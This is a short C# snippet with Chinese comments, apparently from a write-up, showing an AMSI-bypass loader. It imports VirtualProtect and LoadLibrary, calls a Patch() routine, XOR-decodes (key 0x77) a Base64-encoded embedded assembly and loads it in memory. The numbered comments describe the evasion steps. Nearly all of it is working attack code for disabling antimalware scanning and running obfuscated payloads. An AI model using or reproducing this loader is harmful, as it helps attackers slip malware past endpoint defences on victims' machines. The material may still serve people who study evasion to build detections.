 AMSI.Program Main(string[] args)
private static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
private static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
[DllImport("User32.dll", CharSet = CharSet.Unicode)]
public static extern int MessageBox(IntPtr handle, string msg, string title, int options);
private static readonly string Base64str = "Oi3nd3R3d3dzd3d3iIh3d893d3d3d3d3N3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d3d393d3d3lozXl
1.程序集Xor+base64
处理以后的字符串
static void Main(string[] args)
{
new Program();
}
2.核心代码要放在构造函数中
public Program()
{
Patch();
byte[] mybabyBytes = Convert.FromBase64String(Base64str);
for (int i = 0; i < mybabyBytes.Length; i++)
{
mybabyBytes[i] ^= 0x77;
}
//Assembly assem = Assembly.Load(mybabyBytes);
//assem.EntryPoint.Invoke(null, new object[] { null });
//Patch();
//Thread ThreadInspect;
//ThreadInspect = new Thread(() => loadAssembly(mybabyBytes, null));
//ThreadInspect.Start();
loadAssembly(mybabyBytes, null);
3.通过Assembly.load的方式加载
}